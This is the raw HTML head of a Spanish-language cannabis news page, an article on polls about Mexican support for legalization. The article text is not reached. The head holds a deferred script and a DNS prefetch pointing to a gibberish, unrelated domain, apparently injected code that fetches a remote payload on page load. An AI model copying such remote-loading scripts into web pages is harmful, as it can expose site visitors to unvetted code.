

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nacioncannabis.com/mexicanos-favor-contra-legalizacion-cannabis-segun-encuestas/
body_size: 15343
content:
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <meta charset="utf-8">
  <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"/>
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="Según el análisis, aproximadamente el 45.2% de la población mexicana se encuentra a favor de la legalización del cannabis"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nacioncannabis.com/mexicanos-favor-contra-legalizacion-cannabis-segun-encuestas/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="¿Mexicanos a favor o en contra de la legalización del cannabis? | Nación Cannabis" />
<meta property="og:description" content="Según el análisis, aproximadamente el 45.2% de la población mexicana se encuentra a favor de la legalización del cannabis" />
<meta property="og:url" content="https://nacioncannabis.com/mexicanos-favor-contra-legalizacion-cannabis-segun-encuestas/" />
<meta property="og:site_name" content="Nación Cannabis" />
<meta property="article:publisher" content="https://www.facebook.com/nacioncannabiz" />
<meta property="article:tag" content="legalización" />
<meta property="article:tag" content="Marihuana" />
<meta property="article:tag" content="México" />
<meta property="article:section" content="Políticas" />
<meta property="og:updated_time" content="2020-03-05T07:56:36-06:00" />
<meta property="fb:app_id" content="153138961894337" />
<meta property="og:image" content="https://nacioncannabis.com/wp-content/uploads/2020/01/marijuana-2754249_1280.png" />
<meta property="og:image:secure_url" content="https://nacioncannabis.com/wp-content/uploads/2020/01/marijuana-2754249_1280.png" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="1186" />
<meta property="og:image:alt" content="balanza-marihuana" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-03-05T07:52:15-06:00" />
<meta property="article:modified_time" content="2020-03-05T07:56:36-06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="¿Mexicanos a favor o en contra de la legalización del cannabis? | Nación Cannabis" />
<meta name="twitter:description" content="Según el análisis, aproximadamente el 45.2% de la población mexicana se encuentra a favor de la legalización del cannabis" />
<meta name="twitter:site" content="@CannabisNacion" />
<meta name="twitter:creator" content="@CannabisNacion" />
<meta name="twitter:image" content="https://nacioncannabis.com/wp-content/uploads/2020/01/marijuana-2754249_1280.png" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Leilani Diaz" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nacioncannabis.com/#organization","name":"OsitoMedia","url":"https://nacioncannabis.com","sameAs":["https://www.facebook.com/nacioncannabiz","https://twitter.com/CannabisNacion"],"logo":{"@type":"ImageObject","@id":"https://nacioncannabis.com/#logo","url":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","contentUrl":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","caption":"OsitoMedia","inLanguage":"es","width":"503","height":"503"}},{"@type":"WebSite","@id":"https://nacioncannabis.com/#website","url":"https://nacioncannabis.com","name":"OsitoMedia","publisher":{"@id":"https://nacioncannabis.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://nacioncannabis.com/wp-content/uploads/2020/01/marijuana-2754249_1280.png","url":"https://nacioncannabis.com/wp-content/uploads/2020/01/marijuana-2754249_1280.png","width":"1280","height":"1186","caption":"balanza-marihuana","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://nacioncannabis.com/mexicanos-favor-contra-legalizacion-cannabis-segun-encuestas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nacioncannabis.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nacioncannabis.com/politicas/","name":"Pol\u00edticas"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nacioncannabis.com/mexicanos-favor-contra-legalizacion-cannabis-segun-encuestas/","name":"\u00bfMexicanos a favor o en contra de la legalizaci\u00f3n del cannabis?"}}]},{"@type":"WebPage","@id":"https://nacioncannabis.com/mexicanos-favor-contra-legalizacion-cannabis-segun-encuestas/#webpage","url":"https://nacioncannabis.com/mexicanos-favor-contra-legalizacion-cannabis-segun-encuestas/","name":"\u00bfMexicanos a favor o en contra de la legalizaci\u00f3n del cannabis? | Naci\u00f3n Cannabis","datePublished":"2020-03-05T07:52:15-06:00","dateModified":"2020-03-05T07:56:36-06:00","isPartOf":{"@id":"https://nacioncannabis.com/#website"},"primaryImageOfPage":{"@id":"https://nacioncannabis.com/wp-content/uploads/2020/01/marijuana-2754249_1280.png"},"inLanguage":"es","breadcrumb":{"@id":"https://nacioncannabis.com/mexicanos-favor-contra-legalizacion-cannabis-segun-encuestas/#breadcrumb"}},{"@type":"Person","@id":"https://nacioncannabis.com/author/leilani/","name":"Leilani Diaz","url":"https://nacioncannabis.com/author/leilani/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/2342d27343e296de320bffafe90a92dc33ae27e9e753e07e405a40c4416068af?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/2342d27343e296de320bffafe90a92dc33ae27e9e753e07e405a40c4416068af?s=96&amp;d=mm&amp;r=g","caption":"Leilani Diaz","inLanguage":"es"},"worksFor":{"@id":"https://nacioncannabis.com/#organization"}},{"@type":"NewsArticle","headline":"\u00bfMexicanos a favor o en contra de la legalizaci\u00f3n del cannabis? | Naci\u00f3n Cannabis","keywords":"legalizaci\u00f3n del cannabis","datePublished":"2020-03-05T07:52:15-06:00","dateModified":"2020-03-05T07:56:36-06:00","articleSection":"M\u00e9xico, Pol\u00edticas","author":{"@id":"https://nacioncannabis.com/author/leilani/","name":"Leilani Diaz"},"publisher":{"@id":"https://nacioncannabis.com/#organization"},"description":"Seg\u00fan el an\u00e1lisis, aproximadamente el 45.2% de la poblaci\u00f3n mexicana se encuentra a favor de la legalizaci\u00f3n del cannabis","name":"\u00bfMexicanos a favor o en contra de la legalizaci\u00f3n del cannabis? | Naci\u00f3n Cannabis","@id":"https://nacioncannabis.com/mexicanos-favor-contra-legalizacion-cannabis-segun-encuestas/#richSnippet","isPartOf":{"@id":"https://nacioncannabis.com/mexicanos-favor-contra-legalizacion-cannabis-segun-encuestas/#webpage"},"image":{"@id":"https://nacioncannabis.com/wp-content/uploads/2020/01/marijuana-2754249_1280.png"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://nacioncannabis.com/mexicanos-favor-contra-legalizacion-cannabis-segun-encuestas/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="amphtml" href="https://nacioncannabis.com/mexicanos-favor-contra-legalizacion-cannabis-segun-encuestas/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript" id="wpp-js" src="https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://nacioncannabis.com/wp-json/wordpress-popular-posts" data-post-id="5398" data-token="766f198e14" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nacioncannabis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nacioncannabis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://nacioncannabis.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='aos-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/css/app.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='general-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768986029" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.min.js?ver=6.8.3" id="slick-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.js?ver=6.8.3" id="aos-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3" id="app-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nacioncannabis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nacioncannabis.com/wp-json/wp/v2/posts/5398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nacioncannabis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nacioncannabis.com/?p=5398' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Fmexicanos-favor-contra-legalizacion-cannabis-segun-encuestas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Fmexicanos-favor-contra-legalizacion-cannabis-segun-encuestas%2F&#038;format=xml" />
		<meta property="fb:pages" content="326293794474373" />
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
              <meta name="robots" content="index, follow">
  <meta name="description" content="Las últimas noticias sobre cannabis, tecnología, política, avances científicos, economía y legislaciones">
  <meta name="keywords" content="Nación, Cannabis, THC, CBD, Marihuana, Blog, Noticias, México, Colombia, Perú, Uruguay, Ecuador, Europa">
  <meta name="author" content="Caos">
  <!-- analíticos -->
  <script>
    // (function(i, s, o, g, r, a, m) {
    //   i['GoogleAnalyticsObject'] = r;
    //   i[r] = i[r] || function() {
    //     (i[r].q = i[r].q || []).push(arguments)
    //   }, i[r].l = 1 * new Date();
    //   a = s.createElement(o),
    //     m = s.getElementsByTagName(o)[0];
    //   a.async = 1;
    //   a.src = g;
    //   m.parentNode.insertBefore(a, m)
    // })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    // ga('create', '', 'auto');
    // // UA-99039544-3
    // ga('send', 'pageview');
  </script>

<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-270x270.jpg" />
  <title>Nación Cannabis</title>
</head>
<body>

<section id="busqueda">


<section class="entrada-busqueda">

<header class="cerrar-busqueda col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

    <form role="search" action="https://nacioncannabis.com/" method="get">
        <div class="entrada">
                <input type="text" name="s" id="search" placeholder="" value="" />
            <div class="input-search-button">
                <input type="image" alt="" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" />
            </div>
        </div>
    </form>

    <section class="etiquetas">

    <section id="etiquetas-busqueda" class="etiquetas">
    <h3>Búsquedas populares</h3>
    <div class="contenido">

        <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a 